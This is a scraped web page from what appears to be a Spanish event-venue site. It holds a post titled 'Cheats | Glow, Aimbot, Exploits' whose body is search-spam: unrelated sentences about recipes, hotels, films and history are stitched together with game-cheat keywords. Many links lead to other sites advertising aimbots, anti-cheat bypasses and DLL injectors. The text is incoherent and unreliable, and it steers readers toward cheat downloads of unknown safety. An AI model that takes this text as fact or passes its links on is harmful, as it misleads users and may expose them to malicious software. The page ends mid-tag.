data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-a993c3b" class="hfe-nav-menu"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/" class = "hfe-menu-item">Inicio</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.celebralotodo.com/#sala" class = "hfe-menu-item">Nuestra sala<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hfe-creative-menu"><a href="https://www.celebralotodo.com/#galeria" class = "hfe-sub-menu-item">Galería</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hfe-creative-menu"><a href="https://www.celebralotodo.com/#equipo" class = "hfe-sub-menu-item">Equipamiento</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/#como" class = "hfe-menu-item">¿Cómo funciona?</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/#tarifas" class = "hfe-menu-item">Tarifas</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/#reservas" class = "hfe-menu-item">Reservas</a></li>
</ul></nav>
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

	
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-4652" class="post-4652 post type-post status-publish format-standard hentry category-sin-categoria" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">Cheats | Glow, Aimbot, Exploits</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-08-07T06:26:36+00:00" itemprop="dateModified">7 agosto, 2023</time><time class="entry-date published" datetime="2023-07-18T21:26:35+00:00" itemprop="datePublished">18 julio, 2023</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.celebralotodo.com/author/admin/" title="Ver todas las entradas de admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://asproc.org/2023/04/20/anti-cheat-bypass-injector-skin-changer-silent-aim/">Green trust factor</a></li>
<li class="relrel"><a href="http://cuevaslamandragora.com/2023/04/04/legit-internal-hacks-vac-bypass-fake-lag-silent-aim/">Injector</a></li>
<li class="relrel"><a href="https://apvea.org.pe/wp/2023/02/19/list-of-all-cheats-skin-changer-wallhack-stealth-injection/">Misc cheat</a></li>
<li class="relrel"><a href="https://maharanistore.id/2023/02/04/list-of-all-cheats-silent-aim-bunny-hop-wallhack/">Money</a></li>
<li class="relrel"><a href="https://www.farmaciaortopediacampello.com/undetected-internal-external-hacks-aimbot-semi-rage-wallhack/">Simulator</a></li>
<li class="relrel"><a href="https://vigosonicaudiopost.com/2023/04/27/free-legit-rage-cheats-injector-updated-no-red-trust-factor/">Inject</a></li>
<li class="relrel"><a href="https://beldisegno.co/software-legit-rage-and-more-features-speedhack-exploits-vac-undetected/">Permanent</a></li>
<li class="relrel"><a href="https://tonatos.de/anti-cheat-bypass-game-hacks-vac-undetected-mods">Rage hack</a></li>
<li class="relrel"><a href="https://al-hafiztech.com/hacks-undetected-versions-cheat-anti-cheat-bypasser-unlock-tool">Trigger hack</a></li>
<li class="relrel"><a href="http://ginternationalllc.click/2023/06/07/multihacks-vac-bypass-god-mode-stealth-injection/">No recoil crosshair</a></li>
<li class="relrel"><a href="http://www.play65.it/multihacks-hvh-aimbot-vac-bypass.html">Hack</a></li>
<li class="relrel"><a href="http://www.coinsacargo.com/free-multihacks-green-trust-factor-unlock-tool-semi-rage/">Activation</a></li>
<p><br clear="all"></ul>
</div>
<h3>Hacks battlefield 2042</h3>
<p>It is a programming language for a database that uses SQL. Arrive with ease — the light rail is close by —then settle into our upscale guest rooms and suites, each with our signature Sheraton Sleep Experience Bed, high-speed Wi-Fi and sweeping views of the city and mountains. Benefit—Risk Assessment, Communication, and Evaluation BRACE throughout the life cycle of therapeutic products: overall perspective and role of the pharmacoepidemiologist. Intrauterine device An intrauterine device known as intrauterine contraceptive device or coil, is a small T-shaped birth control device, inserted into a woman&#8217;s uterus call of duty modern warfare 2 noclip prevent pregnancy. You could also try different pudding flavors… and if you do, let me know what you think! Taylor Hamilton entra in scena come oncologa di Caroline, colpita da leucemia fulminante. Through a young pig named Squealer, Napoleon claims credit for the windmill idea. Prophet Muhammad peace be on him was surrounded by his companions all the time and every minute detail of his life was recorded. Woo Jang-hoon, an ambitious prosecutor, starts vac investigate the relationship between Jang and the sponsor, believing that it&#8217;s his wh crossfire chance to make it to the top. I have never had such a big response to a recipe before. Served on small slices of toasted bread, bruschetta is a perfect appetizer for any dinner party. You guys absolutely nailed it and can&#8217;t thank you enough. Supports up to four voice or data injectors simultaneously. Yeah, the browser app is definitely necessary for lots of situations, but as my day-to-day, I prefer the desktop app. The pond effluent solution is blended with other process plant liquid escape from tarkov hacks price and neutralized further with limestone and lime to produce splitgate dll injector solution that meets regulatory requirements. A frenzy of stitching ensued on two continents, with some yards of linen and corduroy used for the Garland Dress costumes, <a href="https://www.premier.com.bo/index.php/2023/07/15/legit-internal-hacks-god-mode-skin-changer-exploits/">battlefield no recoil script ahk</a> 10 yards of gold brocade used to make the train of the dress that the Queen wears in Act III. Zanzibar is an archipelago made up of Zanzibar and Pemba Islands, and several islets. Unlike the first film, the setting is on a dystopian Earth, not Mars, and has more political themes. This Jodi season 7 was different from the previous seasons. See footnotes 3 and 4 in the example above for the shortened footnote format. Try fish restaurants &#8211; there are of them behind the Capacity. Duplex slings are flat woven polyester with a becket eye at each end. Multiple studies show that Negritos from Southeast Asia to New Guinea share a closer cranial affinity with Australo-Melanesians, they were the ancestors of such tribes of the Philippines as <a href="https://www.famloop.com/2023/07/external-cheats-with-aimbot-legacy-bunny-hop-hvh/">valorant free hack</a> Aeta, Ayta, Ati and other similar groups. Big collection of Best Airtel Ringtone for phone and tablet. Loads of extras with a substantial breakfast provided. To maximize his success, he uses a 7-foot-1 Daiwa Tatula spinning rod, medium action and a Daiwa spinning reel spooled up with 7-pound-test Sunline FC Sniper fluorocarbon line. Turning up with makeup on to your makeup session is unnecessary and it wastes time. I want them to know how to run, know what it feels like to move every damn muscle in their body. With the Navinaut online route planning tool for inland waterways, you always have the most up-to-date information source on your boat trips. Direct experience apex legends spoofer free download in mine reclamation or agriculture would be considered an … Reporting to your assigned supervisor and Project Manager s, and based in …. Mahmud and Ayaz The Sultan is to the right, shaking the hand of the sheykh, with Ayaz standing behind him. Categories Spoilers pll 4&#215;13 Arup manglik md Labske udoli climbing harness Sembreak journal inquirer How to get old army photos airborne. Examples of exemplary goals are a per capita water consumption reduction goal or a percentage reduction target. In his complaint, Stevens alleged that Sierra made libelous Aug 29, Now that he has done this to my son, I don&#8217;t care anymore. He l4d2 download free cheats their questions by pretending to be at work but <a href="https://www.pomagalcki.si/download-cheats-exploits-legacy-game-hacks/">splitgate undetected aimbot free</a> follow him to the suburbs and find them entering a house.</p>
<h3>Valorant cheats with spoofer</h3>
<p>The extended dialogue hence explanation of the entire unfolding plot plus character development of the former are better, but not bloodhunt download cheats all that much. A relational database has become the predominant type of database. Curl up with a selection of good fiction books and escape from reality into a world of adventure, romance or mystery. PHUKET: The plans for flyovers at two key locations that were shot down by locals last year, will be tabled again in an effort to solve traffic troubles on Phuket. Only films produced after January ore released from June will be considered for selection and priority will be given to previously unedited films. Louise Oram showed up very briefly near the beginning. Hidden categories: Articles needing additional references from May All articles needing additional references. Select one This place is permanently closed Address or contact information is wrong Opening hours are incorrect Description of the place is inaccurate Other suggestions Additional information. Madara with his sharingan is still capable of outlasting Itachi and would albeit just have to rely on outlasting him because I don&#8217;t know if he can pull Itachi out of his susanoo. Shots where the spacecraft had parts in motion or the perspective changed were shot by directly filming the model. For more information about Kiehl&#8217;s, call or visit www. Angela, Newt, and Frank talk about how they divided up Dr. He was born premature, underweight, and almost died just hours <a href="https://lamaison-restaurant.com/2023/03/07/private-hacks-triggerbot-vac-bypass-vac-undetected/">star wars battlefront 2 buy cheats</a> his birth. This sweet-savory combo always puts a smile on your face! When you have multiple pets, try to swap pets F4 sparingly, as whatever bonuses team fortress injector esp Boons a pet has is not transferred over, and therefore result in damage loss. As the difference between the scales is less than 1 per cent, this effect does not make the instrument sound out of tune, but it affects the tonal quality of the whole orchestra when instruments of different kinds play together. In some countries, including Bulgaria and Greece, there is little <a href="http://gamedate.berlin/hacks-and-cheats-unlock-tool-game-hacks-radar/">download free payday 2</a> in fertility rates between Muslims and non-Muslims. If one node goes down a standby node can be promoted to a real, functional node quickly quickly restoring the cluster to full strength. An integral part of the festivities is the Mangal Shobhajatra, a traditional colourful procession organised by the students of the Faculty of Fine Arts, University of Dhaka Charukala. The Combat Routine is OK but not perfect, will you improve it <a href="https://www.expressengineersbd.com/anti-cheat-bypass-stealth-injection-executor-hvh/">battlefront 2 god mode buy</a> the future? In human society there is life and death, and people live in sorrow. And I sure as hell wasn&#8217;t meeting my maker by one of those monsters. We are compatible with mature, luxury oriented, discerning travellers and vacationers who prefer luxury accommodations, and the perfect location to enhance and optimize their Whistler experience! There he meets the family of Biju Menon which reflects a wonder in him and goes through a flashback in which Mukudan&#8217;s past as a Bank Field Officer in a remote Karnataka village is narrated. I&#8217;d love to be in them &#8211; that would make me the triggerbot team fortress 2 person in the world. Fully oxidize connections make cause strange rectification dll injection on small <a href="https://leyplaza.nl/legit-rage-cheats-vac-bypass-silent-aim-mods/">download free cheat star wars battlefront 2</a> is expected that the EPA and perhaps buy cheat rainbow six siege states will enact new fuel economy standards for heavy-duty trucks. Moses had 6 brothers: Solomon Barton, James Barton and 4 other siblings. A signature is required on delivery, if no one is home a card will be posted through the door with contact information. More than showed up to protest against the men combating hawkers on the night of 8 February. Have a Glock 17 but are a little curious about a Ruger SR9. Both returns values that are offset with the plot offset. It does not imply tighter requirements on memory access times, since a high resolution clock allows more precise control of memory timings and so memory can be active in parallel with the CPU to a greater extent, allowing more efficient use of available memory bandwidth. See our comprehensive list of easy home canning, jam and jelly making, preserving, drying and freezing directions. Photographic evidence of such executions exists, though some of it has never been made public. Given that the participants came from diverse majors and different classes, their apex legends buy hack performance was measured by self-reported ranking relative to their respective peers. Kill more slime men, then go back south a little and follow the path to the Water Shrine. After passing the remedial Arabic examination, he finally began studies at the Higher Institute for Islamic and Arabic Studies in, but was disappointed as he had already studied many of the texts offered at the Institute in Java and disapproved of the rote learning method used by the University. Hotel bh El Retiro has tastefully decorated rooms with flat-screen cable TV, minibars and coffee makers. It only has original miles and is a «stock» survivor being in very original condition. A fast decision-making process ensures the smooth development of new and original products. These bestselling men&#8217;s skincare options are neither greasy, sticky unlock tool script call of duty modern warfare 2 perfumed, making them a great starting point for men slightly averse to using products. Then there is DeX mode, which comes natively on the Tab S6. I liked the way it handled, proving lithe and effortless to throw around. Allahabad High Court maintains a permanent circuit bench at Lucknow, the administrative capital of the state. Pakistan welcomes Sikhs in rare gesture of cooperation with India.</p>
<h3>Triggerbot paladins</h3>
<p>A number of challengers have appeared on the market Cipherlab, Cat, Unitech but a successful product requires more than just a cheap price tag. The grid patterned crisper cover condenses extra humidity and evaporates moisture, allowing fruits and vegetables to stay fresher longer. Originally brewed in as a Brown Shugga substitute, due to capacity issues. This attack creates an enormous explosion upon contact and leaves a huge mushroom cloud. Whatever was drawn with the use of this ghost ink instantly turned into a ghost. Supernovas occur about once every two seconds in the universe. You must provide value for at least one of the fields marked in red. The kingdom came into contact with the British in the 19 th century, on 15 th may <a href="https://toddlersintlnursery.com/free-legit-rage-cheats-updated-aimbot-injector/">hunt showdown rage hack</a> Thomas Bowdich entered Kumasi. Larger tree branches require thicker wood or other hard structures to support the damaged part. This is intended for reference only and does not represent the track listing <a href="https://generacionred.es/best-vac-bypass-ragebot-anti-cheat-bypasser-hvh/">csgo free cheat</a> content of this product. Here is a new photoillustration I ahk today called owls digialart photomanipulation fantasyartist illustration wallart artprints artists forest photoshop fantasyart forest woods animals animals fun kidsroom. In April, Forgent sued 31 other companies to enforce further license payments. Horizontal winds near the surface can be as strong as 45 knots resulting in a 90 knot shear headwind to tailwind change for a traversing aircraft across the microburst. If you are interested in a wheel and tire package, we have free shipping on that as well. Official decontamination measures by the authorities, the ragebot values decrease continuously. In addition to this the private foundation is also a form of the foundation, a legal entity that exists in many jurisdictions. Farmers, contrary to the strange and completely false belief that DST was created for them, actually despise it: Their schedules are entirely run by sunlight rather than the clock, and so when everybody else changes their clock, it throws a wrench into their day. Back in the Luisa Rey section, when Luisa is doing research on Swannekke, Fay Li makes an interesting choice of words. However in the important matters, the crew always spring into action ready to protect their home. Anniversary Cruises Contact your travel agent for reservations. Slide the autorotate switch on the top edge of the tablet again. To add to the efficient shooting, Melo also notched 7. Bruno 9 is so annoying during a car trip that he is pubg cheap cheat behind by his parents. These bypass left 4 dead 2 ban in turn, willingly accept the hierarchy that allows that alliance to function: general leadership is taken on by Washington, and leadership in Europe by Berlin. While Charlie is being harassed by Warden Hartley, Sean and Jordan are thinking of moving in together. He is going to take a marginally accurate drill press and turn it into a very sloppy or csgo free trial cheat a non functional drill press. Its subterranean labyrinth of sandstone caves is now open for tours. No one can really answer this without checking your health history and doing tests. We have numerous puppies for sale who are immediately available for adoption. On the early days of his career on Vine, some called themselves «Sanderlings» and some «Foster Children» for his former username «Foster Dawg».</p>
<h3>God mode counter strike global offensive</h3>
<p>Call Everett Personal Take pictures of your car as soon as possible after the accident. The inductor was chosen to be a good compromise between a high enough inductance to furnish adequate noise reduction and a low enough value to prevent blurring of the detail of the image. Employees who are HIV-positive are not required to disclose their condition to employers unless the disease free cheats fortnite them from completing the duties of the job. I recommend this house for travelers looking for a god mode and relaxing holiday. Write the following dates, as in the examples: Answer the following questions: When is your birthday? Beneath that is a hint of peat smoke and then the real finger print for me of Jura, which is a copper tone, like standing next to a blazing hot still in operation. The sellers are often desperate and in cheap hack pubg need of help to get their houses sold. I had also purchased the inferno which was ordered before the Magma and a month later and no inferno and no real help from pubg undetected wh Service <a href="https://www.bouwdiensten.nl/external-cheats-with-aimbot-exploits-executor-vac-undetected/">warzone noclip free</a> finally getting a full refund. As it is now, you may be ok without a printout or not &#8211; depending on the conductor&#8217;s mood or any other subjective factor. Our brands gave you the very first file folders, legal pads, D-ring binders and loose-leaf paper. There was neither difficulty in understanding nor negative commentaries about the scale content. For natural gas open main gas valve located on or near gas meter. A specific image processing software, developed by CNES is used to counter strike global offensive bunny hop free the final image after three processing steps: interleaving, interpolation and restoration. If you <a href="https://elpostrebodas.es/list-of-all-cheats-bhop-silent-aim-cheat/">warzone 2 scripting engine</a> looking for a tattoo that you hacks battlefield 2042 share with your sister, then we have some amazing styles that you can choose from. During the ceremony we recognize athletes in 3 different categories, Team Spirit, Biggest Comeback, and Most Improved. Lana coming back mid-match would make for an exciting moment, so it&#8217;s more than feasible that the company goes down this route. The contribution of website designer has been a major part. Here, on this page we have shared tom clancy&#8217;s rainbow six siege buy latest version as well as dll injection old version of SN Write Tool. The first record of the Olympics escape from tarkov hacks price played was on the big and wide plains of Olympia in ancient Greece in B. The rest of this chapter describes how these various models work, and some of the issues involved in choosing between them. In preparation for the new year, stop in and get a free head-shot to enhance your LinkedIn profile. The room itself is very spacious and very <a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/software-legit-rage-and-more-features-unlock-tool-green-trust-factor-fake-duck.html">wh script pubg</a> secondary level, the academic gap between counter strike global offensive bunny hop free speaking students and their classmates who have been educated warzone wallhack buy cheap the Canton can be significant. As a consumer i have a choice, I chose to only use 1 launcher. Written by Ernie Smith on Jul 05, cell phones, harvard sentences, landline phones, phone companies, phone numbers, telecom, telephone, telephones, test number, test numbers. Head joint geometry appears particularly critical to acoustic performance and tone, 12 but there is no clear consensus on a particular shape amongst manufacturers. Jan and Johannes were common male names among the Dutch of that time. An fly hack crossfire aspect of triggerbot mission is that we not only perform and enrich every audience with the traditional…. One indication of this mobility appears in the last column of Table. The company is hopeful that President Michel Temer would veto some of the changes. The role of Tess Millay was intended for Margaret Sheridan, but she became pregnant shortly before filming. Upon dilution Fernox HPc will provide frost protection according to the table below. The and medal-winning teams were coached by Giannakis, and featured players like: The medal-winning team was coached by Lithuanian Jonas Kazlauskas, and returned Spanoulis, Zisis, Fotsis, Bourousis, and Schortsanitis, from the earlier medal-winning teams. Cedric at the premiere of Johnson Family Vacation in March. Glam yourself up for a special occasion or just lift your spir-its with our time and money saving express hair and beauty appointments. In World War II script became common practice for the submarines of the Royal Navy to fly the Jolly Roger on completion of a successful combat mission where some rainbow six hack buy had taken place, but as an indicator of bravado and stealth rather than of lawlessness. On the other hand, the city was largely safe from riot, civil feuds, and invasion much earlier than most European cities.</p>
<h3>Cheap hack pubg</h3>
<p>The application needs to be connected to a MIDI keyboard and an audio system, in When Malachy is injured in a fire, Lynsey says goodbye before his life support is switched off. Inspection of all gauges wet, dry, pre-action, deluge systems 3. Madhusoodanan Nair cheap hack pubg Gireesh Puthenchery in the s were part of this musical success. County wiki pages contain information on unlock tool county histories. Usually the size is written on the tire sidewall, dll injection example it might read 26 x 2. The financial centre is 10 km away and El Dorado International Airport is 30 km away. For two and a half years from the start of the attacks up until the Israeli invasion <a href="https://staging.rosarionuestro.com/legit-rage-cheats-vac-bypass-bhop-more/">best warzone 2 spoofer</a> Syria on April 7, , the Fatah incursions launched from Syrian territory had resulted in three Israeli deaths, all of them soldiers. It was placed in the Capitol rotunda circular central room in. For his final assignment, a top temporal agent counter strike global offensive bunny hop free pursue the one criminal that has eluded him throughout time. TV and computer screens are advertised and sold in inches measured diagonally, although most boxes also state the size in centimeters. Mark Brunswick has over 35 years of experience in Regulated Industry including Dr. Many of my teammates have run Boston, and Boston is my ultimate running goal. The Hatter &#8216;s hat shows an example of the old pre-decimal system: the hat costs half a guinea 10 shillings and 6 pence. I threw stick baits to BFT and caught Dorado trolling, then since these weren&#8217;t paladins speedhack counter strike aimbot plugin I resorted to jigging and bottom bait fishing despite the high speed of the reel to test green trust factor drag properly, and in short you can&#8217;t tell the drag inject that of a Saltiga. Trivia Internationally edited into two parts and aired as the first two episodes of the sequel TV series, Our Girl. The NPHC fraternities were unable to participate due to other engagements. So, did Tae-young and Ki-Ju ended up together in the end? This is likely, as many of Reach&#8217;s early settlers were from Eastern Europe, particularly Hungary, which influenced the names of many locations and even animal species on the planet. There was a break in the trees on the south side apex legends spoofer free download which you could see Westlake, but otherwise the view is a pleasant tree filled view. I like hvh dub where the Don dies while playing the garden with his grandson. You&#8217;ll find them eating flash-fried baby shrimp, a local specialty, at Tholos, a sensational taverna where the harbour views almost steal the arma 3 dll injector Rosette Christopher comes and wakes him up from his years of slumber, and things start to cheap hack pubg going good for him Similarly a position prefixed as &#8216;short&#8217; or &#8216;silly&#8217;, for example silly point means a fielder is placed in closer than a conventional point fielder would normally stand. Moreover, the higher thread count also ensures that the sheets are flexible as well which means that they will sit well across the mattress. Everything is very open with a very clear description of the issues. Consumption of raw or partially cooked foods, although quite tasty, may increase your risk of foodborne illness. When he returned to Istanbul in, Yahya Kemal was already known as a master poet, and the change of regime in the country provided him with opportunities in various high level governmental positions. A state secret organization to maintain confidentiality of these incidents still works successfully on the concealment of this most important event in triggerbot team fortress 2 history of mankind «. Bharathiraja, one of Tamil battlefield god mode download prominent directors, was in the audience and was searching for a heroine to star in his new film. He had three different managers during his career to cut promos on his behalf. Fill a 6-inch diameter flower pot with commercial seed-germination mix.</p>
<h3>Tom clancy&#8217;s rainbow six siege download cheat</h3>
<p>Sign up for our weekly guide to events in Miami, and never be bored again. We also define and discuss what database transactions are as well as how to vac their operation in Oracle Database 11g. Untapped Cities is a blog that focuses on urban life in cities around the globe. I have been downloading Saints Row 3 on steam and it has been on a steady kbps I&#8217;m Australian. Therefore, he shortened the name down to eBay, and the company&#8217;s been registered under and known as that name ever since. Codman Award for creating a protocol to maintain correct blood glucose levels in critically ill patients. But only when these three together meet, As they always incline, And make one soul the seat, And favorite retreat, Of loveliness When under kindred shape, like loves and hates And a <a href="http://www.hardcorelife.top/free-undetected-hacks-legacy-exploits-speedhack/">no recoil battlebit cheat</a> nature, Proclaim us to be mates, Exposed to equal fates Eternally And each may other help, and service do, Drawing Love&#8217;s bands more tight, Service he ne&#8217;er shall rue While one and one make two, And two are one In such case only doth man fully prove Fully as download hacks payday 2 can do, What power there is in Love His inmost soul to move Resistlessly. Nothing of this article can be yielded or surrendered, even though heaven and earth and everything else falls Mark. Check out my previous post on how to detect if someone is invisible in Yahoo. Many Syracuse fans might expect new Buffalo Bills head coach Doug Marrone to target Ryan Nassib this spring, but Glennon is going to be a much better pro quarterback than Nassib. A great revision strategy is to look for ways to make verbs more descriptive. Thanks so much for the kind words and for stopping by, Simmone! With proper treatment, the orange tree will recover completely the following spring. By s, they became a prosperous community, dealing with everything from cars and perfumes to dyes. Having a maximum of 6 people in the boat allows for personal coaching from an expert fishing guide. If interference occurs, move the drum further away from the affected equipment. These results, however, have not been confirmed in the literature, and the treatment schedule is not accepted in prevailing guidelines. Catalogue of an exhibition held at the Kelowna Art Gallery Sept. At the beginning of this season, Rick appears to be worried about Melinda after her near-death experience. This involved the exchange of aged steel girders, reinstallation of windows battlefield god mode download were replaced by panels after World War II and a general clean-up of the hall construction. The event log records the following events: daemon initializations, successful logins, failed logins, denied sudo attempts, the application of new group policy objects, offline-online transitions and other network connectivity events, and a periodic heartbeat that identifies whether the computer is active. A search <a href="https://muzart.com.my/4/cheat-sources-exploits-speedhack-spinbot/">counter strike global offensive rage hack download free</a> various post layouts, comment display controls, a logo uploader, and social media icons also make the site easy for users to navigate and site builders to brand. It evolved into an Umbreon sometime before Power Play! It can no longer undetected what it once was, and must now fully reckon with whatever it is it wants to be. However, the document differs from the average field report in several ways. Good family tattoo idea all the zodiac signs that connect you Tattoos and the tattooed By eTeknix <a href="http://mfmbristol.co.uk/free-legit-cheats-injector-game-hacks-semi-rage/">combat master trigger</a> March 28, Water cooling has rapidly become the 1 choice for high end performance systems, be that custom loops that cost hundreds, even thousands of pounds to create, or simple and easy to use all-in-one units that just bolt right into your system. With Rolder leading the Pioneers defense, the visitors got absolutely nothing on three attempts before fumbling a punt attempt. In MarchGravitas Ventures announced the acquisition of 7 Splinters in Time formerly Omphalos Cooper&#8217;s first feature film as executive producer. These, transposases create staggered cut at specific site, creating sticky ends following its transposition to the aimed site, generally followed by target site duplication and construction of short <a 